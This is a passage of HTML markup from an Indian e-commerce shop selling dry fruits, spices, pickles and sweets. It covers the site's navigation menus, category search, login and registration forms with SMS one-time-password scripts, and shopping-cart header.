	<li id="menu-item-9778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li id="menu-item-9370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li id="menu-item-11309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://bucketlistindia.in/"><img fetchpriority="high" class="logo-mobile-img" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" width="470" height="110" alt="Bucketlist India"></a></div>							<div class="tbay-element-mini-cart">
						<div class="cart-dropdown"> 
							<a class="mini-cart" href="https://bucketlistindia.in/shopping-cart/">
								<i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
									<span class="mini-cart-items"> 
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div>
				
        

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://bucketlistindia.in/" method="get" data-parents=".topbar-device-mobile" class="searchform besa-ajax-search" data-appendto=".search-results-XbmQt" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-XbmQt' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="cold-pressed-oil">Cold Pressed Oil&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="combo-offer">Combo Offer&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="dates">Dates&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="dried-fruit">Dried Fruit&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="anjeer">&nbsp;&nbsp;&nbsp;Anjeer&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="apricots">&nbsp;&nbsp;&nbsp;Apricots&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="berries">&nbsp;&nbsp;&nbsp;Berries&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="blackcurrant">&nbsp;&nbsp;&nbsp;Blackcurrant&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kishmish">&nbsp;&nbsp;&nbsp;Kishmish&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="kiwi-dry-dried-fruits">&nbsp;&nbsp;&nbsp;Kiwi Dry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="prunes-dried-fruits">&nbsp;&nbsp;&nbsp;Prunes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="dry-fruits">Dry Fruits&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="almonds">&nbsp;&nbsp;&nbsp;Almonds&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="cashews">&nbsp;&nbsp;&nbsp;Cashews&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="mix-dry-fruits">&nbsp;&nbsp;&nbsp;Mix dry fruits&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="pecans-dry-fruits">&nbsp;&nbsp;&nbsp;Pecans&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pista">&nbsp;&nbsp;&nbsp;Pista&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="walnuts">&nbsp;&nbsp;&nbsp;Walnuts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="indian-flour">Flour&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="laddus">Laddu&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="buy-besan-laddu">&nbsp;&nbsp;&nbsp;Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="buy-dink-laddu">&nbsp;&nbsp;&nbsp;Dink Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="methi-laddu-laddu">&nbsp;&nbsp;&nbsp;Methi Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="moog-laddu-laddu">&nbsp;&nbsp;&nbsp;Moog Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="nachani-laddu-laddu">&nbsp;&nbsp;&nbsp;Nachani Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="poushtik-laddu-laddu">&nbsp;&nbsp;&nbsp;Poushtik Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-besan-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="makhana">Makhana&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="black-pepper-makhana-makhana">&nbsp;&nbsp;&nbsp;Black Pepper Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="cream-n-onion-makhana-makhana">&nbsp;&nbsp;&nbsp;Cream n Onion Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="periperi-makhana-makhana">&nbsp;&nbsp;&nbsp;Periperi Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="plain-makhana">&nbsp;&nbsp;&nbsp;Plain Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pudina-makhana-makhana">&nbsp;&nbsp;&nbsp;Pudina Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="pickles">Pickles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="chilly-pickles">&nbsp;&nbsp;&nbsp;Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kairi-pickles">&nbsp;&nbsp;&nbsp;Kairi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="karle-pickles-2">&nbsp;&nbsp;&nbsp;KARLE&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="karvanda-pickles">&nbsp;&nbsp;&nbsp;Karvanda&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kokani-thecha-pickles">&nbsp;&nbsp;&nbsp;Kokani Thecha&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="lemon-chilly-pickles">&nbsp;&nbsp;&nbsp;Lemon Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="mix-pickles">&nbsp;&nbsp;&nbsp;Mix&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sweet-lemon-pickles">&nbsp;&nbsp;&nbsp;Sweet Lemon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="powders">Powders&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="seeds">Seeds&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="chia-seeds">&nbsp;&nbsp;&nbsp;Chia&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="flax-seeds">&nbsp;&nbsp;&nbsp;Flax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pumpkin-seeds">&nbsp;&nbsp;&nbsp;Pumpkin&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sunflower-seeds">&nbsp;&nbsp;&nbsp;Sunflower&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="watermelon-seeds">&nbsp;&nbsp;&nbsp;Watermelon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="spices">Spices&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="badishep-spices">&nbsp;&nbsp;&nbsp;Badishep&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="badiyan-phool-spices">&nbsp;&nbsp;&nbsp;Badiyan Phool&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="dalchini-spices">&nbsp;&nbsp;&nbsp;Dalchini&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="dink-spices">&nbsp;&nbsp;&nbsp;Dink&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="elaichi-spices">&nbsp;&nbsp;&nbsp;Elaichi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="hing-spices">&nbsp;&nbsp;&nbsp;Hing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="javantry-spices">&nbsp;&nbsp;&nbsp;Javantry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="jeera-spices">&nbsp;&nbsp;&nbsp;Jeera&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="kalimiri-spices">&nbsp;&nbsp;&nbsp;Kalimiri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kashmiri-kesar-spices">&nbsp;&nbsp;&nbsp;Kashmiri Kesar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="khaskhas-spices">&nbsp;&nbsp;&nbsp;Khaskhas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="laung-spices">&nbsp;&nbsp;&nbsp;Laung&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="seed-spices">&nbsp;&nbsp;&nbsp;Seed&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="tej-patta-spices">&nbsp;&nbsp;&nbsp;Tej Patta&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="til-spices">&nbsp;&nbsp;&nbsp;Til&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweets">Sweets&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="kaju_katli">&nbsp;&nbsp;&nbsp;Kaju Katli&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kaju_roll">&nbsp;&nbsp;&nbsp;Kaju Roll&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(5)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search in 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<span class="button-search-cancel">
						<i class="tb-icon tb-icon-zt-close"></i>
					</span>
					<div class="search-results-wrapper"> 	 
						<div class="besa-search-results search-results-XbmQt" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade woocommerce-account" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns row justify-content-center" id="customer_login">
	<div class="log-form">
		<ul class="nav nav-tabs" role="tablist">
		    <li role="presentation"><a href="#login" aria-controls="login" role="tab" class="active" data-toggle="tab">Login</a></li>

		    			    <li role="presentation"><a href="#register" aria-controls="register" role="tab" data-toggle="tab">Register</a></li>
				  	</ul>
		<div class="tab-content">
	    	<div role="tabpanel" class="tab-pane active" id="login">

				<form id="login" class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<span class="sub-title">Enter your username and password to login.</span>

					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" required aria-required="true" />
					</p>
										
					<p class="form-row last">
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3ad6ec7552" /><input type="hidden" name="_wp_http_referer" value="/shop/almond-medium/" />						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bucketlistindia.in/my-account/lost-password/">Lost password?</a>
					</p>
					<script>	
				jQuery("form.login").each(function () 
				{
					if(!jQuery(this).hasClass("sa-login-form"))
					{
					jQuery(this).addClass("sa-class-87 sa-login-form");
					}		
				});
		    </script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-87.login :submit:not(.show-password-input)","","1242524319");
				jQuery(document).on("click", "#sa_verify_1242524319",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("").parents("form").find("[data-sitekey]").length>0 && jQuery("").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-87.login :submit:not(.show-password-input)","","#username","#password");
							});
						}
					}
					else{
						send_otp(self,".sa-class-87.login :submit:not(.show-password-input)","","#username","#password");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1242524319").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1242524319").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_login" value="Login with OTP" style="width: 100%;box-sizing: border-box;display:block">Login with OTP</button></div>            <div class="signdesc">Don't have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
            				</form>
			</div>

					<div role="tabpanel" class="tab-pane" id="register">

				<form id="register" method="post" class="woocommerce-form woocommerce-form-register register">

					<span class="sub-title">Enter your email and password to register.</span>
					
					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" placeholder="Email address" autocomplete="email" value="" required aria-required="true" />					</p>

						      
	      				<p>A link to set a new password will be sent to your email address.</p>
	      
	      			
						<p class="form-row validate-required" id="reg_billing_phone_field" data-priority=""><label for="reg_billing_phone" class="required_field">Phone&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="tel" class="input-text phone-valid" name="billing_phone" id="reg_billing_phone" placeholder=""  value="" aria-required="true" /></span></p><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://bucketlistindia.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row last">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="ffbf5d713d" /><input type="hidden" name="_wp_http_referer" value="/shop/almond-medium/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
					</p>
					
											<script>
			jQuery("form.register").each(function () 
			{
				if(!jQuery(this).hasClass("sa-reg-form"))
				{
				jQuery(this).addClass("sa-class-59 sa-reg-form");
				}		
			});			
		</script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-59.register .woocommerce-Button","#reg_billing_phone","2105600068");
				jQuery(document).on("click", "#sa_verify_2105600068",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_billing_phone").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-59.register .woocommerce-Button","#reg_billing_phone","","");
							});
						}
					}
					else{
						send_otp(self,".sa-class-59.register .woocommerce-Button","#reg_billing_phone","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_2105600068").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_2105600068").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_signup" value="Signup with Mobile" style="width: 100%"><span class="button__text">Signup with Mobile</span></button></div>        <div class="backtoLoginContainer"><a href="#" onclick="return false;" class="backtoLogin">Back to login</a></div>
        									</form>
			</div>
				</div>
	</div>
</div>

</div>        
            </div>
        </div>
    </div>
</div>


	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="16229" class="elementor elementor-16229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cfab072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfab072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7d33b6" data-id="c7d33b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0123753 elementor-widget elementor-widget-heading" data-id="0123753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Minimum Order Value Should Be Rs.499</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-aebcae1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aebcae1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-baf9b5f" data-id="baf9b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec6c60 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="3ec6c60" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://bucketlistindia.in">
                <img width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" class="attachment-full size-full wp-image-15906" alt="BucketlistIndia Logo" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5700728" data-id="5700728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da15362 elementor-widget elementor-widget-besa-search-form" data-id="da15362" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
					        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://bucketlistindia.in/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-ZmzXF" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <input data-style="right" type="text" placeholder="Search from 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-ZmzXF" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="tb-icon tb-icon-zt-search"></i>                                                                            </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e07e50" data-id="6e07e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a623135 show-icon-after-yes elementor-widget w-auto elementor-widget-besa-account" data-id="a623135" data-element_type="widget" data-widget_type="besa-account.default">
				<div class="elementor-widget-container">
					    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                        <a href="https://bucketlistindia.in/my-account/" class="account-button">
                            <i aria-hidden="true" class="tb-icon tb-icon-zt-user-alt"></i><span class="text-account"> 
                <span class="sub-title-account">Account</span>Login/Register </span>                        </a>
                            </div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-adf8fde elementor-widget w-auto elementor-widget-besa-mini-cart" data-id="adf8fde" data-element_type="widget" data-widget_type="besa-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-KzhvV" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://bucketlistindia.in/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-19961d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19961d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c8b004" data-id="9c8b004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f88a56 hidden-indicator-yes elementor-widget elementor-widget-besa-nav-menu" data-id="6f88a56" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="besa-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:&quot;none&quot;}">
		
	
					<nav class="tbay-nav-menu-6f88a56 elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="new-main-menu">
			<ul id="menu-1-gWklA" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row" data-id="new-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16672 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-9350 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9355 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9356 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9363 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9376 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-9764 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices <b class="caret"></b></a>
<ul class="dropdown-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9868 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9770 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9767 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9768 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9769 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9771 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9772 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9773 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9774 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9775 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9776 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9777 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9778 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9779 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
